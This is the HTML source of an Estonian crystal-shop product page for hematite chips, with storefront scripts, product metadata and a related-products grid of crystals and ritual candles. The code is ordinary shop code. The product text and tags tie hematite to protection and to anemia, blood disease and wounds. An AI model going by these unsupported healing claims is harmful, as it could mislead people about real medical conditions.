            <b>,</b>                      <a href="https://latene.ee/index.php?route=product/search&amp;tag=aura">aura</a>
            <b>,</b>                      <a href="https://latene.ee/index.php?route=product/search&amp;tag=aurakaitse">aurakaitse</a>
            <b>,</b>                      <a href="https://latene.ee/index.php?route=product/search&amp;tag=maja välisnurk">maja välisnurk</a>
            <b>,</b>                      <a href="https://latene.ee/index.php?route=product/search&amp;tag=kaitsevõrgustik">kaitsevõrgustik</a>
            <b>,</b>                      <a href="https://latene.ee/index.php?route=product/search&amp;tag=deemonid">deemonid</a>
            <b>,</b>                      <a href="https://latene.ee/index.php?route=product/search&amp;tag=feng shui">feng shui</a>
            <b>,</b>                      <a href="https://latene.ee/index.php?route=product/search&amp;tag=põhi">põhi</a>
            <b>,</b>                      <a href="https://latene.ee/index.php?route=product/search&amp;tag=hea õnn">hea õnn</a>
            <b>,</b>                      <a href="https://latene.ee/index.php?route=product/search&amp;tag=karjäär">karjäär</a>
            <b>,</b>                      <a href="https://latene.ee/index.php?route=product/search&amp;tag=töö">töö</a>
            <b>,</b>                      <a href="https://latene.ee/index.php?route=product/search&amp;tag=töö edu">töö edu</a>
            <b>,</b>                      <a href="https://latene.ee/index.php?route=product/search&amp;tag=havisaba">havisaba</a>
            <b>,</b>                      <a href="https://latene.ee/index.php?route=product/search&amp;tag=massaaž">massaaž</a>
            <b>,</b>                      <a href="https://latene.ee/index.php?route=product/search&amp;tag=aneemia">aneemia</a>
            <b>,</b>                      <a href="https://latene.ee/index.php?route=product/search&amp;tag=tasakaaluhäire">tasakaaluhäire</a>
            <b>,</b>                      <a href="https://latene.ee/index.php?route=product/search&amp;tag=veri">veri</a>
            <b>,</b>                      <a href="https://latene.ee/index.php?route=product/search&amp;tag=vereringlus">vereringlus</a>
            <b>,</b>                      <a href="https://latene.ee/index.php?route=product/search&amp;tag=verehaigus">verehaigus</a>
            <b>,</b>                      <a href="https://latene.ee/index.php?route=product/search&amp;tag=hemoglobiin">hemoglobiin</a>
            <b>,</b>                      <a href="https://latene.ee/index.php?route=product/search&amp;tag=virisemine">virisemine</a>
            <b>,</b>                      <a href="https://latene.ee/index.php?route=product/search&amp;tag=vingumine">vingumine</a>
            <b>,</b>                      <a href="https://latene.ee/index.php?route=product/search&amp;tag=juurtšakra">juurtšakra</a>
            <b>,</b>                      <a href="https://latene.ee/index.php?route=product/search&amp;tag=seljavalu">seljavalu</a>
            <b>,</b>                      <a href="https://latene.ee/index.php?route=product/search&amp;tag=käsi">käsi</a>
            <b>,</b>                      <a href="https://latene.ee/index.php?route=product/search&amp;tag=käed">käed</a>
            <b>,</b>                      <a href="https://latene.ee/index.php?route=product/search&amp;tag=käevalu">käevalu</a>
            <b>,</b>                      <a href="https://latene.ee/index.php?route=product/search&amp;tag=kaksikud">kaksikud</a>
            <b>,</b>                      <a href="https://latene.ee/index.php?route=product/search&amp;tag=kaljukits">kaljukits</a>
            <b>,</b>                      <a href="https://latene.ee/index.php?route=product/search&amp;tag=veevalaja">veevalaja</a>
            <b>,</b>                      <a href="https://latene.ee/index.php?route=product/search&amp;tag=hobune">hobune</a>
            <b>,</b>                      <a href="https://latene.ee/index.php?route=product/search&amp;tag=hobuse aasta">hobuse aasta</a>
            <b>,</b>                      <a href="https://latene.ee/index.php?route=product/search&amp;tag=2. kuupäev">2. kuupäev</a>
            <b>,</b>                      <a href="https://latene.ee/index.php?route=product/search&amp;tag=2. kuupäeval sündinud">2. kuupäeval sündinud</a>
            <b>,</b>                      <a href="https://latene.ee/index.php?route=product/search&amp;tag=sotsiaalne ärevus">sotsiaalne ärevus</a>
            <b>,</b>                      <a href="https://latene.ee/index.php?route=product/search&amp;tag=aquarius">aquarius</a>
                              </div>
                  </div>
    </div>
</div>
<script type="text/javascript"><!--
$('select[name=\'recurring_id\'], input[name="quantity"]').change(function(){
	$.ajax({
		url: 'index.php?route=product/product/getRecurringDescription',
		type: 'post',
		data: $('input[name=\'product_id\'], input[name=\'quantity\'], select[name=\'recurring_id\']'),
		dataType: 'json',
		beforeSend: function() {
			$('#recurring-description').html('');
		},
		success: function(json) {
			$('.alert-dismissible, .text-danger').remove();

			if (json['success']) {
				$('#recurring-description').html(json['success']);
			}
		}
	});
});
//--></script>
<script type="text/javascript"><!--
$('#button-cart, [data-quick-buy]').on('click', function () {
  var $btn = $(this);
  $.ajax({
    url: 'index.php?route=checkout/cart/add',
    type: 'post',
    data: $(
      '#product .button-group-page input[type=\'text\'], #product .button-group-page input[type=\'hidden\'], #product .button-group-page input[type=\'radio\']:checked, #product .button-group-page input[type=\'checkbox\']:checked, #product .button-group-page select, #product .button-group-page textarea, ' +
      '#product .product-options input[type=\'text\'], #product .product-options input[type=\'hidden\'], #product .product-options input[type=\'radio\']:checked, #product .product-options input[type=\'checkbox\']:checked, #product .product-options select, #product .product-options textarea, ' +
      '#product select[name="recurring_id"]'
    ),
    dataType: 'json',
    beforeSend: function () {
      $('#button-cart').button('loading');
    },
    complete: function () {
      $('#button-cart').button('reset');
    },
    success: function (json) {
      $('.alert-dismissible, .text-danger').remove();
      $('.form-group').removeClass('has-error');

      if (json['error']) {
        if (json['error']['option']) {
          for (i in json['error']['option']) {
            var element = $('#input-option' + i.replace('_', '-'));

            if (element.parent().hasClass('input-group')) {
              element.parent().after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
            } else {
              element.after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
            }
          }
        }

        if (json['error']['recurring']) {
          $('select[name=\'recurring_id\']').after('<div class="text-danger">' + json['error']['recurring'] + '</div>');
        }

        // Highlight any found errors
        $('.text-danger').parent().addClass('has-error');

        try {
          $('html, body').animate({ scrollTop: $('.form-group.has-error').offset().top - 50 }, 'slow');
        } catch (e) {
        }
      }

      if (json['success']) {
        if ($('html').hasClass('popup-options')) {
          parent.$(".popup-options .popup-close").trigger('click');
        }

        if (json['notification']) {
          parent.show_notification(json['notification']);
        } else {
          parent.$('#content').parent().before('<div class="alert alert-success alert-dismissible"><i class="fa fa-check-circle"></i> ' + json['success'] + ' <button type="button" class="close" data-dismiss="alert">&times;</button></div>');
        }

        parent.$('#cart-total').html(json['total']);
        parent.$('#cart-items,.cart-badge').html(json['items_count']);

        if (json['items_count']) {
          parent.$('#cart-items,.cart-badge').removeClass('count-zero');
        } else {
          parent.$('#cart-items,.cart-badge').addClass('count-zero');
        }

        if (Journal['scrollToTop']) {
          parent.$('html, body').animate({ scrollTop: 0 }, 'slow');
        }

        parent.$('.cart-content ul').load('index.php?route=common/cart/info ul li');

        if (window.location.href.indexOf('quick_buy=true') !== -1) {
          parent.location.href = Journal['checkoutUrl'];
        }

        if ($btn.data('quick-buy') !== undefined) {
          location = Journal['checkoutUrl'];
        }

        if (parent.window['_QuickCheckout']) {
          parent.window['_QuickCheckout'].save();
        }

        if (json['redirect']) {
          parent.location.href = json['redirect'];
        }
      }
    },
    error: function (xhr, ajaxOptions, thrownError) {
      alert(thrownError + '\r\n' + xhr.statusText + '\r\n' + xhr.responseText);
    }
  });
});
//--></script>
<script type="text/javascript"><!--
$('.date').datetimepicker({
	language: 'et',
	pickTime: false
});

$('.datetime').datetimepicker({
	language: 'et',
	pickDate: true,
	pickTime: true
});

$('.time').datetimepicker({
	language: 'et',
	pickDate: false
});

$('button[id^=\'button-upload\']').on('click', function() {
	var node = this;

	$('#form-upload').remove();

	$('body').prepend('<form enctype="multipart/form-data" id="form-upload" style="display: none;"><input type="file" name="file" /></form>');

	$('#form-upload input[name=\'file\']').trigger('click');

	if (typeof timer != 'undefined') {
    	clearInterval(timer);
	}

	timer = setInterval(function() {
		if ($('#form-upload input[name=\'file\']').val() != '') {
			clearInterval(timer);

			$.ajax({
				url: 'index.php?route=tool/upload',
				type: 'post',
				dataType: 'json',
				data: new FormData($('#form-upload')[0]),
				cache: false,
				contentType: false,
				processData: false,
				beforeSend: function() {
					$(node).button('loading');
				},
				complete: function() {
					$(node).button('reset');
				},
				success: function(json) {
					$('.text-danger').remove();

					if (json['error']) {
						$(node).parent().find('input').after('<div class="text-danger">' + json['error'] + '</div>');
					}

					if (json['success']) {
						alert(json['success']);

						$(node).parent().find('input').val(json['code']);
					}
				},
				error: function(xhr, ajaxOptions, thrownError) {
					alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
				}
			});
		}
	}, 500);
});
//--></script>
<script type="text/javascript"><!--
$(function () {
  $('#review').delegate('.pagination a', 'click', function(e) {
    e.preventDefault();

    $('#review').fadeOut('slow');

    $('#review').load(this.href);

    $('#review').fadeIn('slow');
  });

  $('#review').load('index.php?route=product/product/review&product_id=1093');

  $('#button-review').on('click', function() {
    $.ajax({
      url: 'index.php?route=product/product/write&product_id=1093',
      type: 'post',
      dataType: 'json',
      data: $("#form-review").serialize(),
      beforeSend: function() {
        $('#button-review').button('loading');
      },
      complete: function() {
        $('#button-review').button('reset');
      },
      success: function(json) {
        $('.alert-dismissible').remove();

        if (json['error']) {
          $('#review').after('<div class="alert alert-danger alert-dismissible"><i class="fa fa-exclamation-circle"></i> ' + json['error'] + '</div>');
        }

        if (json['success']) {
          $('#review').after('<div class="alert alert-success alert-dismissible"><i class="fa fa-check-circle"></i> ' + json['success'] + '</div>');

          $('input[name=\'name\']').val('');
          $('textarea[name=\'text\']').val('');
          $('input[name=\'rating\']:checked').prop('checked', false);
        }
      }
    });
  });
});

$(document).ready(function() {
	$('.thumbnails').magnificPopup({
		type:'image',
		delegate: 'a',
		gallery: {
			enabled: true
		}
	});
});

$(document).ready(function () {
  $('.review-links a').on('click', function () {
    var $review = $('#review');
    if ($review.length) {
      $('a[href="#' + $review.closest('.module-item').attr('id') + '"]').trigger('click');
      $('a[href="#' + $review.closest('.tab-pane').attr('id') + '"]').trigger('click');
      $('a[href="#' + $review.closest('.panel-collapse').attr('id') + '"]').trigger('click');
      $review.closest('.expand-block').find('.block-expand.btn').trigger('click');

      $([document.documentElement, document.body]).animate({
        scrollTop: $review.offset().top - 100
      }, 200);
    }
  });
});
//--></script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"WebSite","url":"https:\/\/latene.ee\/","name":"Latene.ee","description":"Latene.ee","potentialAction":{"@type":"SearchAction","target":"https:\/\/latene.ee\/index.php?route=product\/search&amp;search={search}","query-input":"required name=search"}}</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Organization","url":"https:\/\/latene.ee\/","logo":"https:\/\/latene.ee\/image\/cache\/catalog\/logo\/LaTene_logo_2019_small-174x70.jpg"}</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/latene.ee\/","name":"Avaleht"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/latene.ee\/kristallid","name":"KRISTALLID"}},{"@type":"ListItem","position":3,"item":{"@id":"https:\/\/latene.ee\/kristallchipsid","name":"KRISTALLCHIPSID"}},{"@type":"ListItem","position":4,"item":{"@id":"https:\/\/latene.ee\/kristallid\/kristallchipsid\/hematiit-chips-ca-100g.html","name":"HEMATIIT chips"}}]}</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org\/","@type":"Product","name":"HEMATIIT chips","image":"https:\/\/latene.ee\/image\/cache\/catalog\/2021%20UUS%20LEHT\/TOOTED\/Kristallid\/chipsid\/hematiit_chips_2022-1500x1500.jpg","description":"HEMATIIT&nbsp;kaitseb&nbsp;sind nii v\u00e4liste kui ka sisemiste&nbsp;ohtude eest. Hematiit&nbsp;aitab energiaid maandada&nbsp;ja sobib h\u00e4sti, kui sa tunned, et v\u00f5id end vahel \u00e4ra kaotada.Hematiit tuleb kreekakeelsest s\u00f5nast \"veri\" ja seda on aegade algusest peale kasutatud haavade ja erinevate \u00f5nnetust","sku":"","mpn":"","model":"HEMATIIT chips","offers":{"@type":"Offer","priceCurrency":"EUR","price":"8.00","itemCondition":"http:\/\/schema.org\/NewCondition","availability":"http:\/\/schema.org\/InStock","seller":{"@type":"Organization","name":"Latene.ee"},"priceValidUntil":"2027-01-22","url":"https:\/\/latene.ee\/kristallid\/kristallchipsid\/hematiit-chips-ca-100g.html"}}</script>
  <div id="bottom" class="bottom top-row">
            <div class="grid-rows">
          <div class="grid-row grid-row-bottom-1">
                <div class="grid-cols">
                      <div class="grid-col grid-col-bottom-1-1">
              <div class="grid-items">
                                  <div class="grid-item grid-item-bottom-1-1-1">
                    <div class="module module-products module-products-253 module-products-grid">
  <div class="module-body">
                      <div class="tab-container">
        <ul class="nav nav-tabs">
                      <li class="tab-1 active">
                              <a href="#products-6971374c954ba-tab-1" data-toggle="tab">Seotud tooted</a>
                          </li>
                      <li class="tab-2">
                              <a href="#products-6971374c954ba-tab-2" data-toggle="tab">Inimesed ostsid ka</a>
                          </li>
                  </ul>
        <div class="tab-content">
                                    <div class="module-item module-item-1 tab-pane active" id="products-6971374c954ba-tab-1">
                          <div class="product-grid">
          <div class="product-layout  has-extra-button">
    <div class="product-thumb">
            <div class="image">
                  <div class="quickview-button">
            <a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid quickview-tooltip" data-placement="top" title="Kiire vaade" onclick="quickview('210')"><span class="btn-text">Kiire vaade</span></a>
          </div>
        
        <a href="https://latene.ee/kristallid/poleeritud/hematiit-poleeritud.html" class="product-img ">
          <div>
                          <img src="[data-uri]" data-src="https://latene.ee/image/cache/catalog/Alates%202021%20pildid/kristallid/poleeritud/hematiit_poleeritud-190x190.jpg" data-srcset="https://latene.ee/image/cache/catalog/Alates%202021%20pildid/kristallid/poleeritud/hematiit_poleeritud-190x190.jpg 1x, https://latene.ee/image/cache/catalog/Alates%202021%20pildid/kristallid/poleeritud/hematiit_poleeritud-380x380.jpg 2x"  width="190" height="190" alt="HEMATIIT poleeritud" title="HEMATIIT poleeritud" class="img-responsive img-first lazyload"/>
            
            
          </div>
        </a>

                  <div class="product-labels">
                          <span class="product-label product-label-31 product-label-default"><b>Enim müüdud</b></span>
                      </div>
        
              </div>

      <div class="caption">
        
                  <div class="name"><a href="https://latene.ee/kristallid/poleeritud/hematiit-poleeritud.html">HEMATIIT poleeritud</a></div>
        
        <div class="description">HEMATIIT&nbsp;kaitseb&nbsp;sind nii väliste kui ka sisemiste&nbsp;ohtude eest. Hematiit&nbsp;aitab energiaid maandada&nbsp;ja sobib hästi, kui sa tunn..</div>

                  <div class="price">
            <div>
                              <span class="price-normal">1.80€</span>
                          </div>
                          <span class="price-tax">Maksudeta:1.45€</span>
                      </div>
        
                  <div class="rating no-rating rating-hover">
            <div class="rating-stars">
                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                          </div>
          </div>
        
                <div class="buttons-wrapper">
          <div class="button-group">
                        <div class="cart-group">
              <div class="stepper">
                <input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
                <input type="hidden" name="product_id" value="210"/>
                <span>
                <i class="fa fa-angle-up"></i>
                <i class="fa fa-angle-down"></i>
              </span>
              </div>
              <a class="btn btn-cart"  onclick="cart.add('210', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Lisa ostukorvi</span>"><span class="btn-text">Lisa ostukorvi</span></a>
            </div>
            
                        <div class="wish-group">
                            <a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid wishlist-tooltip" data-placement="top" title="Lisa soovide nimekirja"  onclick="wishlist.add('210')"><span class="btn-text">Lisa soovide nimekirja</span></a>
              
                            <a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid compare-tooltip" data-placement="top" title="Lisa võrdlusse"  onclick="compare.add('210')"><span class="btn-text">Lisa võrdlusse</span></a>
                          </div>
                      </div>
        </div>
        
                  <div class="extra-group">
            <div>
                              <a class="btn btn-extra btn-extra-46"
                                    onclick="cart.add('210', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val(), true);"                                     data-loading-text="<span class='btn-text'>Osta kohe</span>">
                  <span class="btn-text">Osta kohe</span>
                </a>
                              <a class="btn btn-extra btn-extra-93"
                                                      href="javascript:open_popup(22)"  data-product_id="210" data-product_url="https://latene.ee/kristallid/poleeritud/hematiit-poleeritud.html"                   data-loading-text="<span class='btn-text'>Küsimus</span>">
                  <span class="btn-text">Küsimus</span>
                </a>
                          </div>
          </div>
              </div>
    </div>
  </div>
    <div class="product-layout  has-extra-button">
    <div class="product-thumb">
            <div class="image">
                  <div class="quickview-button">
            <a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid quickview-tooltip" data-placement="top" title="Kiire vaade" onclick="quickview('1026')"><span class="btn-text">Kiire vaade</span></a>
          </div>
        
        <a href="https://latene.ee/kristallid/lihvimata/hematiit-lihvimata.html" class="product-img ">
          <div>
                          <img src="[data-uri]" data-src="https://latene.ee/image/cache/catalog/Alates%202021%20pildid/kristallid/lihvimata/hematiit_lihvimata-190x190.jpg" data-srcset="https://latene.ee/image/cache/catalog/Alates%202021%20pildid/kristallid/lihvimata/hematiit_lihvimata-190x190.jpg 1x, https://latene.ee/image/cache/catalog/Alates%202021%20pildid/kristallid/lihvimata/hematiit_lihvimata-380x380.jpg 2x"  width="190" height="190" alt="HEMATIIT lihvimata" title="HEMATIIT lihvimata" class="img-responsive img-first lazyload"/>
            
            
          </div>
        </a>

        
              </div>

      <div class="caption">
        
                  <div class="name"><a href="https://latene.ee/kristallid/lihvimata/hematiit-lihvimata.html">HEMATIIT lihvimata</a></div>
        
        <div class="description">HEMATIIT&nbsp;kaitseb&nbsp;sind nii väliste kui ka sisemiste&nbsp;ohtude eest. Hematiit&nbsp;aitab energiaid maandada&nbsp;ja sobib hästi, kui sa tunn..</div>

                  <div class="price">
            <div>
                              <span class="price-normal">20.30€</span>
                          </div>
                          <span class="price-tax">Maksudeta:16.37€</span>
                      </div>
        
                  <div class="rating no-rating rating-hover">
            <div class="rating-stars">
                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                          </div>
          </div>
        
                <div class="buttons-wrapper">
          <div class="button-group">
                        <div class="cart-group">
              <div class="stepper">
                <input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
                <input type="hidden" name="product_id" value="1026"/>
                <span>
                <i class="fa fa-angle-up"></i>
                <i class="fa fa-angle-down"></i>
              </span>
              </div>
              <a class="btn btn-cart"  onclick="cart.add('1026', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Lisa ostukorvi</span>"><span class="btn-text">Lisa ostukorvi</span></a>
            </div>
            
                        <div class="wish-group">
                            <a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid wishlist-tooltip" data-placement="top" title="Lisa soovide nimekirja"  onclick="wishlist.add('1026')"><span class="btn-text">Lisa soovide nimekirja</span></a>
              
                            <a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid compare-tooltip" data-placement="top" title="Lisa võrdlusse"  onclick="compare.add('1026')"><span class="btn-text">Lisa võrdlusse</span></a>
                          </div>
                      </div>
        </div>
        
                  <div class="extra-group">
            <div>
                              <a class="btn btn-extra btn-extra-46"
                                    onclick="cart.add('1026', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val(), true);"                                     data-loading-text="<span class='btn-text'>Osta kohe</span>">
                  <span class="btn-text">Osta kohe</span>
                </a>
                              <a class="btn btn-extra btn-extra-93"
                                                      href="javascript:open_popup(22)"  data-product_id="1026" data-product_url="https://latene.ee/kristallid/lihvimata/hematiit-lihvimata.html"                   data-loading-text="<span class='btn-text'>Küsimus</span>">
                  <span class="btn-text">Küsimus</span>
                </a>
                          </div>
          </div>
              </div>
    </div>
  </div>
    <div class="product-layout  has-extra-button">
    <div class="product-thumb">
            <div class="image">
                  <div class="quickview-button">
            <a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid quickview-tooltip" data-placement="top" title="Kiire vaade" onclick="quickview('1882')"><span class="btn-text">Kiire vaade</span></a>
          </div>
        
        <a href="https://latene.ee/vaeesemed/kuunlad/valge-rituaali-and-maagiaküünal.html" class="product-img ">
          <div>
                          <img src="[data-uri]" data-src="https://latene.ee/image/cache/catalog/väeesemed/küünlad%20ja%20alused/valge_3-190x190h.jpg" data-srcset="https://latene.ee/image/cache/catalog/väeesemed/küünlad%20ja%20alused/valge_3-190x190h.jpg 1x, https://latene.ee/image/cache/catalog/väeesemed/küünlad%20ja%20alused/valge_3-380x380h.jpg 2x"  width="190" height="190" alt="VALGE küünal " title="VALGE küünal " class="img-responsive img-first lazyload"/>
            
            
          </div>
        </a>

        
              </div>

      <div class="caption">
        
                  <div class="name"><a href="https://latene.ee/vaeesemed/kuunlad/valge-rituaali-and-maagiaküünal.html">VALGE küünal </a></div>
        
        <div class="description">VALGE küünal&nbsp;on universaalseks kasutamiseks,
      mis tähendab seda, et seda küünalt võib kasutada kõikide erinevate
      kristallikomplektid..</div>

                  <div class="price">
            <div>
                              <span class="price-normal">9.90€</span>
                          </div>
                          <span class="price-tax">Maksudeta:7.98€</span>
                      </div>
        
                  <div class="rating no-rating rating-hover">
            <div class="rating-stars">
                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                          </div>
          </div>
        
                <div class="buttons-wrapper">
          <div class="button-group">
                        <div class="cart-group">
              <div class="stepper">
                <input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
                <input type="hidden" name="product_id" value="1882"/>
                <span>
                <i class="fa fa-angle-up"></i>
                <i class="fa fa-angle-down"></i>
              </span>
              </div>
              <a class="btn btn-cart"  onclick="cart.add('1882', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Lisa ostukorvi</span>"><span class="btn-text">Lisa ostukorvi</span></a>
            </div>
            
                        <div class="wish-group">
                            <a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid wishlist-tooltip" data-placement="top" title="Lisa soovide nimekirja"  onclick="wishlist.add('1882')"><span class="btn-text">Lisa soovide nimekirja</span></a>
              
                            <a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid compare-tooltip" data-placement="top" title="Lisa võrdlusse"  onclick="compare.add('1882')"><span class="btn-text">Lisa võrdlusse</span></a>
                          </div>
                      </div>
        </div>
        
                  <div class="extra-group">
            <div>
                              <a class="btn btn-extra btn-extra-46"
                                    onclick="cart.add('1882', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val(), true);"                                     data-loading-text="<span class='btn-text'>Osta kohe</span>">
                  <span class="btn-text">Osta kohe</span>
                </a>
                              <a class="btn btn-extra btn-extra-93"
                                                      href="javascript:open_popup(22)"  data-product_id="1882" data-product_url="https://latene.ee/vaeesemed/kuunlad/valge-rituaali-and-maagiaküünal.html"                   data-loading-text="<span class='btn-text'>Küsimus</span>">
                  <span class="btn-text">Küsimus</span>
                </a>
                          </div>
          </div>
              </div>
    </div>
  </div>
    <div class="product-layout  has-extra-button">
    <div class="product-thumb">
            <div class="image">
                  <div class="quickview-button">
            <a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid quickview-tooltip" data-placement="top" title="Kiire vaade" onclick="quickview('1886')"><span class="btn-text">Kiire vaade</span></a>
          </div>
        
        <a href="https://latene.ee/vaeesemed/kuunlad/must-rituaali-and-maagiaküünal.html" class="product-img ">
          <div>
                          <img src="[data-uri]" data-src="https://latene.ee/image/cache/catalog/2025%20PILDID/VAEESEMED/must_rituaali_ja_maagia_2025-190x190h.jpg" data-srcset="https://latene.ee/image/cache/catalog/2025%20PILDID/VAEESEMED/must_rituaali_ja_maagia_2025-190x190h.jpg 1x, https://latene.ee/image/cache/catalog/2025%20PILDID/VAEESEMED/must_rituaali_ja_maagia_2025-380x380h.jpg 2x"  width="190" height="190" alt="MUST küünal" title="MUST küünal" class="img-responsive img-first lazyload"/>
            
            
          </div>
        </a>

                  <div class="product-labels">
                          <span class="product-label product-label-270 product-label-default"><b>Taas müügis</b></span>
                          <span class="product-label product-label-31 product-label-default"><b>Enim müüdud</b></span>
                      </div>
        
              </div>

      <div class="caption">
        
                  <div class="name"><a href="https://latene.ee/vaeesemed/kuunlad/must-rituaali-and-maagiaküünal.html">MUST küünal</a></div>
        
        <div class="description">MUSTA küünalt kasuta
        siis, kui sa soovid kaitset luua, halba õnne eemaldada ja
        millestki vabaneda. Musta värvi küünlaid kasutatakse ..</div>

                  <div class="price">
            <div>
                              <span class="price-normal">9.90€</span>
                          </div>
                          <span class="price-tax">Maksudeta:7.98€</span>
                      </div>
        
                  <div class="rating no-rating rating-hover">
            <div class="rating-stars">
                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                          </div>
          </div>
        
                <div class="buttons-wrapper">
          <div class="button-group">
                        <div class="cart-group">
              <div class="stepper">
                <input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
                <input type="hidden" name="product_id" value="1886"/>
                <span>
                <i class="fa fa-angle-up"></i>
                <i class="fa fa-angle-down"></i>
              </span>
              </div>
              <a class="btn btn-cart"  onclick="cart.add('1886', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Lisa ostukorvi</span>"><span class="btn-text">Lisa ostukorvi</span></a>
            </div>
            
                        <div class="wish-group">
                            <a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid wishlist-tooltip" data-placement="top" title="Lisa soovide nimekirja"  onclick="wishlist.add('1886')"><span class="btn-text">Lisa soovide nimekirja</span></a>
              
                            <a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid compare-tooltip" data-placement="top" title="Lisa võrdlusse"  onclick="compare.add('1886')"><span class="btn-text">Lisa võrdlusse</span></a>
                          </div>
                      </div>
        </div>
        
                  <div class="extra-group">
            <div>
                              <a class="btn btn-extra btn-extra-46"
                                    onclick="cart.add('1886', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val(), true);"                                     data-loading-text="<span class='btn-text'>Osta kohe</span>">
                  <span class="btn-text">Osta kohe</span>
                </a>
                              <a class="btn btn-extra btn-extra-93"
                                                      href="javascript:open_popup(22)"  data-product_id="1886" data-product_url="https://latene.ee/vaeesemed/kuunlad/must-rituaali-and-maagiaküünal.html"                   data-loading-text="<span class='btn-text'>Küsimus</span>">
                  <span class="btn-text">Küsimus</span>
                </a>
                          </div>
          </div>
              </div>
    </div>
  </div>
    <div class="product-layout  has-extra-button">
    <div class="product-thumb">
            <div class="image">
                  <div class="quickview-button">
            <a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid quickview-tooltip" data-placement="top" title="Kiire vaade" onclick="quickview('2667')"><span class="btn-text">Kiire vaade</span></a>
          </div>
        
        <a href="https://latene.ee/kristallid/massaaž-ja-mediteerimine/hematiit-lapik.html" class="product-img ">
          <div>
                          <img src="[data-uri]" data-src="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/Kristallid/Massaaž%20ja%20mediteerimine/lapikud/hematiit_lapik_393201_391302_2022-190x190.jpg" data-srcset="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/Kristallid/Massaaž%20ja%20mediteerimine/lapikud/hematiit_lapik_393201_391302_2022-190x190.jpg 1x, https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/Kristallid/Massaaž%20ja%20mediteerimine/lapikud/hematiit_lapik_393201_391302_2022-380x380.jpg 2x"  width="190" height="190" alt="HEMATIIT lapik" title="HEMATIIT lapik" class="img-responsive img-first lazyload"/>
            
            
          </div>
        </a>

        
              </div>

      <div class="caption">
        
                  <div class="name"><a href="https://latene.ee/kristallid/massaaž-ja-mediteerimine/hematiit-lapik.html">HEMATIIT lapik</a></div>
        
        <div class="description">HEMATIIT&nbsp;kaitseb&nbsp;sind nii väliste kui ka sisemiste&nbsp;ohtude eest. Hematiit&nbsp;aitab energiaid maandada&nbsp;ja sobib hästi, kui sa tunn..</div>

                  <div class="price">
            <div>
                              <span class="price-normal">11.50€</span>
                          </div>
                          <span class="price-tax">Maksudeta:9.27€</span>
                      </div>
        
